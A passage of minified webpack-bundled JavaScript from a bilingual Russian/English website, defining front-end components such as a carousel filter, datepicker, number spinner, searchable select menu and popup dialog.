o=r.closest(".carousel"),i=m.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),u=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==u&&a.not("[data-filter=".concat(u,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=m.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=b(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=b(t);if(e){var o=b(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return y(this,n)}}function y(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(y,e);var n,a,c,p=h(y);function y(){return l(this,y),p.apply(this,arguments)}return n=y,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,u=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=u}},{key:"init",value:function(t,e){f(b(y.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&s(n.prototype,a),c&&s(n,c),Object.defineProperty(n,"prototype",{writable:!1}),y}(a.a);m(g,"className","datepicker"),m(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,u=o[0].selectionStart,l=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=u===l?u-1>=0?u-1:0:u:["RIGHT","UP"].includes(a)&&(c=u===l?u+1<=o.val().length?u+1:o.val().length:l);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},7801:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("TQkN"),n("B7Bj"),n("BX5T");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(f,e);var n,r,o,u=s(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"initElements",value:function(){this.elements={$dec:t(".spinner__btn--dec",this.$block),$inc:t(".spinner__btn--inc",this.$block),$input:t(".spinner__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.value=Number(this.elements.$input.attr("value"))||Number(this.elements.$input.prop("value"))||0,this.step=Number(this.elements.$input.attr("step"))||1,this.min=Number(this.elements.$input.attr("min"))||0,this.max=Number(this.elements.$input.attr("max"))||999}},{key:"init",value:function(t,e){c(p(f.prototype),"init",this).call(this,t,e),this.updateButtons()}},{key:"updateButtons",value:function(){this.elements.$dec.prop("disabled",!1),this.elements.$inc.prop("disabled",!1),this.value<this.min+this.step&&this.elements.$dec.prop("disabled",!0),this.value>this.max-this.step&&this.elements.$inc.prop("disabled",!0)}},{key:"changeValue",value:function(t){this.value=t,this.$block.attr("data-value",t),this.elements.$input.attr("value",t),this.elements.$input.val(t).trigger("change"),this.elements.$input[0].dispatchEvent(new CustomEvent("change"))}},{key:"changeMin",value:function(t){this.min=t,this.$block.attr("data-min",t)}},{key:"changeMax",value:function(t){this.max=t,this.$block.attr("data-max",t)}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);h=m,b="spinner",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(document).on("click",".spinner__btn--dec",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value-o.step;o.changeValue(i),o.updateButtons()})),t(document).on("click",".spinner__btn--inc",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value+o.step;o.changeValue(i),o.updateButtons()})),t(document).on("input",".spinner__input",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.elements.$input,a=+i.val();(!i.val().length||a<o.min||a>o.max)&&(a=o.value);o.changeValue(a),o.updateButtons()})),t(document).on("click",".spinner__input",(function(t){t.currentTarget.select()}))}).call(this,n("+2Rf"))},"7LKB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return j}));n("zKZe"),n("07d7"),n("FZtP"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("2ITb"),n("U3M1");var r=n("Uvxp"),o=n.n(r),i=(n("FiYJ"),n("Tqq3")),a=n("des2"),c=n.n(a),u=n("us6k"),l=n.n(u),s=n("0JdG");n("wPt3"),n("jiQu");function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function h(t,e){return(h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){var e=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===f(e)?e:String(e)}var g,w,O,j=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&h(t,e)}(s,e);var n,r,a,u=y(s);function s(){return p(this,s),u.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.isMultiple=this.elements.$select.is("[multiple]"),this.placeholder=this.$block.attr("data-placeholder")}},{key:"setProperties",value:function(t){var e=t.isSearch,n=void 0===e||e,r=t.max,o=void 0===r?-1:r,a=t.createChoiceTemplate,c=t.createItemTemplate;this.options={maxItemCount:o,searchEnabled:n,removeItemButton:this.isMultiple,shouldSort:!1,searchPlaceholderValue:"ru"===Object(i.d)()?"Найти...":"Search...",loadingText:"ru"===Object(i.d)()?"Загрузка...":"Loading...",noResultsText:"ru"===Object(i.d)()?"Ничего не найдено":"No results found",noChoicesText:"ru"===Object(i.d)()?"Не осталось вариантов для выбора":"No choices to choose from",itemSelectText:"ru"===Object(i.d)()?"Нажмите для выбора":"Press to select",maxItemText:function(t){return"ru"===Object(i.d)()?"Только ".concat(t," значения могут быть добавлены"):"Only ".concat(t," values can be added")}},this.placeholder?this.options.placeholderValue=this.placeholder:this.options.placeholderValue="ru"===Object(i.d)()?"Выберите вариант...":"Choose option...",this.createChoiceTemplate=a,this.createItemTemplate=c}},{key:"initPlugin",value:function(t){Object.assign(this.options,t),this.createChoiceTemplate&&this.createItemTemplate&&this.customRender(this.createChoiceTemplate,this.createItemTemplate),this.instance=new o.a(this.elements.$select[0],this.options)}},{key:"customRender",value:function(t,e){var n=this;this.options.callbackOnCreateTemplates=function(r){return{choice:function(e,n){var o;return n.placeholder||(o=t(n)),r(c()({classNames:e,data:n,innerTpl:o}))},item:function(t,o){var i,a=n.isMultiple;return o.placeholder||(i=e(o)),r(l()({classNames:t,data:o,innerTpl:i,isMultiple:a}))}}}}},{key:"addChoices",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Object(i.g)(t);this.instance.setChoices(n,"value","label",e)}},{key:"select",value:function(t){this.instance.setChoiceByValue(t)}},{key:"unselect",value:function(t){var e=this;Object(i.g)(t).forEach((function(t){return e.instance.removeActiveItemsByValue(t)})),this.isMultiple||this.getValue()||this.select("")}},{key:"getValue",value:function(){return this.instance.getValue(!0)}},{key:"reset",value:function(){this.instance.removeActiveItems(),this.isMultiple||this.select("")}}])&&d(n.prototype,r),a&&d(n,a),Object.defineProperty(n,"prototype",{writable:!1}),s}(s.a);g=j,O="select",(w=v(w="className"))in g?Object.defineProperty(g,w,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[w]=O,t(document).on("change",".select__input",(function(e){var n=e.currentTarget,r=t(n);r.parsley&&r.parsley().validate()})),window.addEventListener("load",(function(){document.querySelectorAll(".choices").forEach((function(t){t.addEventListener("click",(function(){var e=t.querySelector(".choices__list--dropdown");if(!e.classList.contains("is-active")){e.classList.add("js-get-size");var n=e.offsetHeight;e.classList.remove("js-get-size");var r=t.querySelector(".choices__inner"),o=window.screen.height,i=r.getBoundingClientRect().top+n,a=e.querySelector(".choices__list").childNodes.length;e.style.top=i>o?"-".concat(100*a,"%"):"100%"}}))}))}))}).call(this,n("+2Rf"))},"7xjI":function(t,e,n){},"8ErR":function(t,e,n){t.exports=n.p+"20d80feefa8ae691628d0f932e655826.jpg"},B6Yv:function(t,e,n){},B7Bj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-plus",use:"icon-plus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-plus">\n<path fill-rule="evenodd" d="M9.999,6.000 L6.000,6.000 L6.000,10.000 L4.000,10.000 L4.000,6.000 L-0.000,6.000 L-0.000,4.000 L4.000,4.000 L4.000,-0.000 L6.000,-0.000 L6.000,4.000 L9.999,4.000 L9.999,6.000 Z" />\n</symbol>'});a.a.add(c)},BErF:function(t,e,n){},BLyQ:function(t,e,n){},BX5T:function(t,e,n){},D5Hv:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("c5ga");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="products-list",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},ERfW:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("SKEM"),n("vcBD"),n("JzVC");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(u,t);var e,n,r,o=s(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);h=m,b="article-card",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(s,e);var n,r,o,i=l(s);function s(){return a(this,s),i.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,u=t.showParentAfterClose,l=void 0!==u&&u;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=l,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(o.a);p(h,"className","popup"),p(h,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=h.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var 